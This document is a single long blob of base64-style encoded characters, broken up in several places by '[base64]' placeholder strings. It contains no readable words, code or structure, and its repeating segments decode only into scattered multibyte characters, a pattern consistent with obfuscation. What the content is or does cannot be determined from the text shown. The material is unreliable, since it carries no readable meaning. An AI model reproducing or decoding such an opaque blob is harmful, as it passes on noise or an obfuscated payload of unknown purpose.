Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmr6Ji96Ji76Jmx6Jmx6JiF6JiD6Jm/6Jiw6Jiq6Ji96Ji+6Jm/6JiF6Jmx6Jmz6Jm/6Jm+6Ji06Ji56Ji26Ji/6Jit6Ji56Ji/6Ji96Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6JiV6Jmw6Jmx6Jmx6Jmz6Jm/6Jm+6Ji76Ji36Jit6Ji26Jis6JiL6Ji96Ji26Ji86Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6Ji56JiZ6Jmx6Jmj6Jix6Ji+6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Jm/6Jit6Jir6Ji96Jiq6JiZ6Ji/6Ji96Ji26Jis6Jic6Ji56Jis6Ji56Jm/6JiF6Jmx6Jij6Ji06Ji96Jis6Jm46Ji56Jie6Jml6Ji56Jiv6Ji56Jix6Jis6Jm46Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Jm/6Jit6Jir6Ji96Jiq6JiZ6Ji/6Ji96Ji26Jis6Jic6Ji56Jis6Ji56Jm/6JiF6JiD6Jm/6Ji/6Ji96Jis6JiQ6Jix6Ji/6Jiw6Jid6Ji26Jis6Jiq6Ji36Jio6Jih6JiO6Ji56Ji06Jit6Ji96Jir6Jm/6JiF6Jmw6JiD6Jm/6Ji56Jiq6Ji76Jiw6Jix6Jis6Ji96Ji76Jis6Jit6Jiq6Ji96Jm/6Jm06Jm/6Ji66Jix6Jis6Ji26Ji96Jir6Jir6Jm/6Jm06Jm/6Ji66Jiq6Ji56Ji26Ji86Jir6Jm/6Jm06Jm/6Ji16Ji36Ji66Jix6Ji06Ji96Jm/6Jm06Jm/6Ji16Ji36Ji86Ji96Ji06Jm/6Jm06Jm/6Jio6Ji06Ji56Jis6Ji+6Ji36Jiq6Ji16Jm/6Jm06Jm/6Jio6Ji06Ji56Jis6Ji+6Ji36Jiq6Ji16JiO6Ji96Jiq6Jir6Jix6Ji36Ji26Jm/6Jm06Jm/6Jit6Ji56Jie6Jit6Ji06Ji06JiO6Ji96Jiq6Jir6Jix6Ji36Ji26Jm/6Jm06Jm/6Ji+6Jit6Ji06Ji06JiO6Ji96Jiq6Jir6Jix6Ji36Ji26JiU6Jix6Jir6Jis6Jm/6Jm06Jm/6Jiv6Ji36Jiv6Jmu6Jms6Jm/6JiF6Jmx6JiD6Jm/6Jis6Jiw6Ji96Ji26Jm/6JiF6Jmw6Ji56Jie6Jml6Jmm6Jij6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm46Ji56Jie6Jmj6Jil6Jmx6Jmj6Ji56Jid6Jmz6Jml6Jm/6Jm+6Jit6Ji56Jml6Jm/6Jmz6JiS6JiL6JiX6JiW6JiD6Jm/6Jir6Jis6Jiq6Jix6Ji26Ji/6Jix6Ji+6Jih6Jm/6JiF6Jmw6Ji56Jie6Jmx6Jmj6Jil6Ji56Jid6Jmz6Jml6Jm/6Jm+6Jir6Ji86Ji36Ji16Ji56Jix6Ji26Jml6Jm/6Jmz6Ji36Jmj6Jiu6Ji56Jiq6Jm46Ji56JiQ6Jml6Ji26Ji96Jiv6Jm46JiA6JiV6JiU6JiQ6Jis6Jis6Jio6JiK6Ji96Jip6Jit6Ji96Jir6Jis6Jmw6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Ji36Jio6Ji96Ji26Jm/6JiF6Jmw6Jm/6JiI6JiX6JiL6JiM6Jm/6Jm06JiO6Jm06Jm56Jm56JiD6JiF6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Jir6Ji96Jis6JiK6Ji96Jip6Jit6Ji96Jir6Jis6JiQ6Ji96Ji56Ji86Ji96Jiq6Jm/6JiF6Jmw6Ji/6Jmw6Jm/4LO24LOa4LOb4LOB4LOQ4LOb4LOB4LKY4LOh4LOM4LOF4LOQ6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmq6Jmh6Jmr6Jmx6Jmx6Jm06Jm/6Ji56Jio6Jio6Ji06Jix6Ji76Ji56Jis6Jix6Ji36Ji26Jm36Jig6Jm16Jiv6Jiv6Jiv6Jm16Ji+6Ji36Jiq6Ji16Jm16Jit6Jiq6Ji06Ji96Ji26Ji76Ji36Ji86Ji96Ji86Jm/6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Jis6Jix6Ji16Ji96Ji36Jit6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmp6Jmr6Jmg6Jmg6Jmj6Ji56JiQ6JiD6Jm/6Jir6Ji96Ji26Ji86Jm/6JiF6Jmw6Ji56Jid6Jmx6Jmj6Ji56JiQ6JiD6Ji/6Jmw6Jm/4Z244Z254Z2l4Z2y4Z224Z2z4Z2u4Z2k4Z2j4Z224Z2j4Z2y4Z204Z2/4Z224Z254Z2w4Z2y6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji76Jmr6Jmp6Jmx6Jmx6JiF6Jml6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Jmx6Jij6Jix6Ji+6Jmw6Ji56JiQ6JiD6Jm/6Jiq6Ji96Ji56Ji86Jih6JiL6Jis6Ji56Jis6Ji96Jm/6JiF6Jm56Jml6Jml6Jmo6Jig6Jms6Jmx6Jiq6Ji96Jis6Jit6Jiq6Ji26Jmj6Jix6Ji+6Jmw6Ji56JiQ6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/[base64]/6Jio6Ji56Jiq6Jir6Ji96Jm/6JiF6Jmw6Ji56JiQ6JiD6Jm/6Jiq6Ji96Jir6Jio6Ji36Ji26Jir6Ji96JiM6Ji96Jig6Jis6Jm/6JiF6Jmx6Jmj6Jix6Ji+6Jmw6Ji56JiR6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Jmq6Jmg6Jmx6Jmx6JiF6Jml6Jml6Jml6Jm/6Ji36Jiz6Jm/6Jmx6Jij6Ji56JiU6Jmw6Ji56Jib6Jmx6Jmj6Jix6Ji+6Jmw6Ji56JiR6JiD6Jm/6Jiq6Ji96Jir6Jit6Ji06Jis6Jm/6JiF6Jml6Jml6Jml6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jm/6Jm+6Jm+6JiC6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiC6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Ji56JiR6JiD6Jm/6Jiq6Ji96Jir6Jit6Ji06Jis6Jm/6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4ban4bai4ba24baz4bam4ba36Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji+6Jmu6Jmx6Jmx6Jm+6Jm+6Ji56Jmo6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jmo6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Jio6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jio6Jmw6Jmo6Jig6Jmp6Jmx6Jmj6Jil6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Ji56JiR6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Jmq6Jmg6Jmx6Jmx6JiF6Jml6Jml6Jml6Jm/6Ji96Jiq6Jiq6Ji36Jiq6Jm/6Jmx6Jij6Jix6Ji+6Jmw6Ji56JiZ6Jmk6Jmo6Jig6Jmu6Jmx6Jij6Ji56Jia6Jmw6Ji56Jib6Jmx6Jmj6Jil6Jil6Jil6Jil6Jmj6Ji56JiQ6JiD6Jm/6Ji36Ji26Jis6Jix6Ji16Ji96Ji36Jit6Jis6Jm/6JiF6Jml6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Jmx6Jij6Jix6Ji+6Jmw6Ji56JiZ6Jmk6Jmo6Jig6Jmu6Jmx6Ji56Jia6Jmw6Ji56Jib6Jmx6Jmj6Jil6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6Jix6Ji+6Jmw6Ji56Jmo6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jmo6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Jio6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jio6Jmw6Jmo6Jig6Jmp6Jmx6Jmj6Jil6Jil6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiS6Jmw6Ji56JiT6Jmx6Jij6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm46Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Ji56JiT6Jm+6Jm+6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Jmt6Ji+6Jii6Jib6Jis6Jii6Ji26Jiw6JiB6Jid6JiO6JiL6Ji+6JiK6Ji86Jiu6JiI6JiA6Jiw6Jip6Jm/6Jmx6Jml6Jml6Jm/6Ji36Jiz6Jm/6Jmj6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiU6Jmw6Ji56JiV6Jmx6Jij6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jm06Ji56JiV6Jmn6Ji56JiV6Jmi6Jm/6Jm/6Jmx6Jmj6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Jmt6Ji+6Jii6Jib6Jis6Jii6Ji26Jiw6JiB6Jid6JiO6JiL6Ji+6JiK6Ji86Jiu6JiI6JiA6Jiw6Jip6Jm/6Jm06Jm/6Ji36Jiz6Jm/6Jmx6Jmj6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiW6Jmw6Jmx6Jij6Jix6Ji+6Jmw6Jm56Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jik6Jik6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Jml6Jm/6Ji+6Ji56Ji06Jir6Ji96Jm/6Jmx6Jij6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/[base64]/6Ji26Ji36Jiv6Jm/6JiF6Jmw6Jmx6Jmj6Ji56Ji96Jmw6JiJ6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Jmp6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/[base64]/6Jid6Jig6Jio6Jmw6Jm/6Jmw6Ji56Ji26Ji86Jiq6Ji36Jix6Ji86Jik6Ji66Ji66Ji86Jmz6Jik6Ji16Ji96Ji96Ji/6Ji36Jmx6Jm26Jmz6Ji16Ji36Ji66Jix6Ji06Ji96Jik6Ji56Jiu6Ji56Ji26Jis6Ji/[base64]/[base64]/6Jmz6Jm/6Ji+6Ji36Ji26Ji96Jik6Jiv6Ji56Jio6Jik6Jiv6Jix6Ji26Ji86Ji36Jiv6Jir6JiE6Jig6Jmq6Jmo6Jmw6Ji76Ji96Jik6Jio6Jiw6Ji36Ji26Ji96Jmx6Jik6Jig6Ji86Ji56Jik6Jig6Jix6Jix6Ji26Ji36Jm/6Jm06Jm/6Jix6Jm/6Jmx6JiD6Jm/6Jis6Ji96Jir6Jis6Jm/6JiF6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/4auF4auD4auV4auC4aux4auX4auV4aue4auE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Jmg6Jmx6Jmx6JiF6Jmx6Jik6Jik6Ji26Ji96Jiv6Jm46JiK6Ji96Ji/6Jid6Jig6Jio6Jmw6Jm/6Jmp6Jmq6Jmo6Jmv6Jik6Jmu6Jmr6Jmp6Jmo6Jik6Jmu6Jmt6Jmh6Jmo6Jik6Jmr6Ji/[base64]/[base64]/[base64]/6Jmp6JiE6Jig6Jmq6Jmo6Jit6Jik6Ji/6Jmt6Jmu6Jmo6Jik6Ji/6Ji96Ji26Ji96Jik6Ji/6Ji+6Jm16Jmt6Jik6Ji/6Jm16Ji16Ji36Jik6Ji/6Ji36Jmw6Jm26Jiv6Jik6Ji36Ji86Jmx6Jik6Ji/[base64]/6Jik6Jio6Jik6Jir6Jik6Jis6Jmx6Jik6Jis6Jio6Jmx6Jik6Jiw6Jit6Jmw6Ji56Jiv6Jik6Jis6Ji76Jmx6Jik6Jix6Jm16Jmw6Jmq6Jmo6Jik6Ji/6Ji36Jik6Ji16Ji56Jmx6Jik6Jix6Jmq6Jmr6Jmo6Jik6Jix6Ji56Ji76Jmw6JiE6Jig6Jmq6Jmo6Jik6Jm16Jik6Jm36Jmx6Jik6Jix6Ji66Jiq6Ji36Jik6Jix6Ji86Ji96Ji56Jik6Jix6Ji/6Jmo6Jmp6Jik6Jix6Jiz6Ji36Ji16Jik6Jix6Ji16Jmp6Jiz6Jik6Jix6Ji26Ji26Ji36Jik6Jix6Jio6Ji56Jip6Jik6Jix6Jiq6Jix6Jir6Jik6Jiy6Ji56Jmw6Jis6Jik6Jiu6Jmx6Ji56Jik6Jiy6Ji66Jiq6Ji36Jik6Jiy6Ji96Ji16Jit6Jik6Jiy6Jix6Ji/6Jir6Jik6Jiz6Ji86Ji86Jix6Jik6Jiz6Ji96Jiy6Jix6Jik6Jiz6Ji/6Jis6Jmw6JiE6Jig6Jmq6Jmo6Jik6Jm36Jmx6Jik6Jiz6Ji06Ji36Ji26Jik6Jiz6Jio6Jis6JiE6Jig6Jmq6Jmo6Jik6Jiz6Jiv6Ji76Jm16Jik6Jiz6Jih6Ji36Jmw6Ji76Jik6Jiz6Jmx6Jik6Ji06Ji96Jmw6Ji26Ji36Jik6Jig6Jix6Jmx6Jik6Ji06Ji/6Jmw6JiE6Jig6Jmq6Jmo6Ji/6Jik6Jm36Jmw6Jiz6Jik6Ji06Jik6Jit6Jmx6Jik6Jmt6Jmo6Jik6Jmt6Jms6Jik6Jm16JiD6Ji56Jm16Jiv6JiF6Jmx6Jik6Ji06Jix6Ji66Jiv6Jik6Ji06Jih6Ji26Jig6Jik6Ji16Jmp6Jm16Jiv6Jik6Ji16Jmr6Ji/[base64]/6Jik6Jiv6Jis6Jmx6Jik6Ji26Ji36Jiz6Jmw6Jmu6Jik6Jix6Jmx6Jik6Ji26Jii6Jio6Jiw6Jik6Ji36Jmq6Jix6Ji16Jik6Ji36Jio6Jmw6Jis6Jix6Jik6Jiv6Jiu6Jmx6Jik6Ji36Jiq6Ji56Ji26Jik6Ji36Jiv6Ji/6Jmp6Jik6Jio6Jmg6Jmo6Jmo6Jik6Jio6Ji56Ji26Jmw6Ji56Jik6Ji86Jik6Jis6Jmx6Jik6Jio6Ji86Jig6Ji/6Jik6Jio6Ji/[base64]/[base64]/[base64]/[base64]/6Jis6Jik6Ji06Jiz6Jmx6Jik6Jis6Ji76Ji06Jm16Jik6Jis6Ji86Ji/[base64]/6Jmp6Jik6Jir6Jix6Jmx6Jik6Jit6Jis6Jir6Jis6Jik6Jiu6Jms6Jmo6Jmo6Jik6Jiu6Jmv6Jmt6Jmo6Jik6Jiu6Ji96Jiq6Jix6Jik6Jiu6Jix6Jmw6Jiq6Ji/[base64]/6JiE6Jig6Jmq6Jmo6Jik6Ji26Ji76Jik6Ji26Jiv6Jmx6Jik6Jiv6Ji16Ji06Ji66Jik6Jiv6Ji36Ji26Jit6Jik6Jig6Jmv6Jmo6Jmo6Jik6Jih6Ji56Jir6Jm16Jik6Jih6Ji36Jit6Jiq6Jik6Jii6Ji96Jis6Ji36Jik6Jii6Jis6Ji96Jm16Jm/6Jm06Jm/6Jix6Jm/6Jmx6JiD6Jm/6Jis6Ji96Jir6Jis6Jm/6JiF6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/4auF4auD4auV4auC4aux4auX4auV4aue4auE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Jmg6Jmx6Jmx6JiF6JiD6Jm/6Jir6Jit6Ji66Jir6Jis6Jiq6Jm/[base64]/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jiu6Ji56Jiq6Jm46Ji56JiO6Jml6Ji86JiD6Jm/6Ji/6Ji96Jis6Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jir6Jia6Jih6Jib6Ji06Ji56Jir6Jir6JiW6Ji56Ji16Ji96Jm/6JiF6Jmw6Ji56JiM6Jmx6Jmj6Ji+6Ji36Jiq6Jmw6Jiu6Ji56Jiq6Jm46Ji56JiP6Jml6Jmo6Jig6Jmo6Jmj6Ji56JiP6Jmk6Ji56JiO6JiD6Jm/6Ji06Ji96Ji26Ji/6Jis6Jiw6Jm/6JiF6Jmj6Ji56JiP6Jmz6Jmz6Jmx6Jij6Ji56JiO6JiD6Ji56JiP6JiF6JiD6Ji/6Jmw6Jm/4L+t4L+o4L+o4L+J4L+64L+p4L+i4L+44L+A4L+l4L+/4L+44L+p4L+i4L+p4L++6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji56Ji76Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/74SS74Sd74SY74SS74Sa6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmu6Jmt6Jmv6Jmx6Jmx6Jm06Ji56JiN6Jmx6Jmj6Jil6Jil6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiA6Jmw6Jmx6Jij6Jix6Ji+6Jmw6Ji86JiD6Jm/6Ji66Ji36Ji86Jih6Jm/6JiF6Jmx6Jij6Jix6Ji+6Jmw6JiJ6Jmx6Jij6Ji86JiD6Jm/6Ji66Ji36Ji86Jih6Jm/6JiF6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/[base64]/6Jmw6Jm/2pPahtqR2o7aitqQ2pDaitqM2o3omb/ombTomL3ombDomajomKDomanomLvomLvoma3ombHombHomIXombHomKPomLHomL7ombDomJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomIPomL/ombDomb/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Ji76Jmt6Jmx6Jmx6JiF6JiD6Jm/6Jiq6Ji96Ji56Ji86Jih6Jm/6JiF6JiD6Jm/6Jis6Jiw6Ji96Ji26Jm/6JiF6Jmw6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Ji66Jmo6Jmx6Jij6Ji56Jir6Jmw6Ji66Jmo6Jmx6Jmj6Jil6Jmx6Jmj6Jis6Jiq6Jih6Jij6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/zpDOhs6RzpXOis6AzobOtM6MzpHOiM6GzpHomb/ombTomL3ombDomajomKDomanoma/omLvoma3ombHombHomIXomIPomb/omL/omL3omKzomIromL3omL/omLHomKvomKzomKromLnomKzomLHomLfomLbomKvomb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/[base64]/ombDomb/vh7nvh7jvh7vvh7zvh6jvh7Hvh6nomb/[base64]/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomL/ombDomb/htqnhtqXhtrDhtqfhtqzomb/[base64]/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomL/ombDomb/vsb7vsZHvsZvvsY3vsZDvsZbvsZvomb/ombTomL3ombDomajomKDomaromavomanomaHombHombHombHomb7omb7ombDomLroma3omaXomajomKDomazomazombHombTombPomLroma7omIPomajomKDomajomIXomIPomb/omKvomKjomLTomLHomKzomb/omIXombDomb/ombfomb/ombHomIPomajomKDomanomIXomabomaXomLroma3ombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLroma/ombDombHomKPomLHomL7ombDomLbomLnomK7omLHomL/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomb/omKvomL3omLnomKromLvomLDomb/omIXombDombfomIHomLnomJromKromLfomK/[base64]/ombDombHomaPomLHomL7ombDomLromaHomKTomKTomLromLnombHomKPomLHomL7ombDomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombHomaXomaXomaXomb/omL7omLnomLTomKvomL3omb/omb7omb7omLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omIHomJromJPomLLomanomL/omJDoma7omLXomJ/omIHomLromL/omavomKDomLDomJnomKjomLPomJzomb/ombHomaTomJzomLnomKzomL3omIPomb/omLbomLfomK/omb/omIXombDombHombXomajomKDomavomL3omaDombLomajomKDomavomLvombLomajomKDomavomLvombLomajomKDomanomaDomKTomKTomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombHombnomaXomaXomb/omL7omLnomLTomKvomL3omb/omb7omb7omJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomb7omb7omJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomIPomL/ombDomb/ak9qG2pHajtqK2pDakNqK2ozajeiZv+iZtOiYveiZsOiZqOiYoOiZqeiYu+iYu+iZreiZseiZseiYheiZvuiZvuiYluiYt+iYrOiYseiYvuiYseiYu+iYueiYrOiYseiYt+iYtuiYg+iYv+iZsOiZv9qT2obakdqO2orakNqQ2orajNqN6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Ji76Jmt6Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmx6Jij6Jiu6Ji56Jiq6Jm46Ji66Ji66Jml6Ji56Jiy6Jmw6Jmx6Jmj6Jix6Ji+6Jmw6JiA6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiA6Jmx6Jmj6Jil6Ji56Jiw6Jmw6Jmx6Jmj6Ji56Jmu6JiD6Jm/6Jir6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji56Jmu6JiD6Jm/6Ji/6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji66Ji66Jmz6Jm/6JiH6Jm/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmx6Jmj6Ji56Jmv6JiD6Jm/6Jir6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji56Jmv6JiD6Jm/6Ji/6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji66Ji66Jmz6Jm/6JiH6J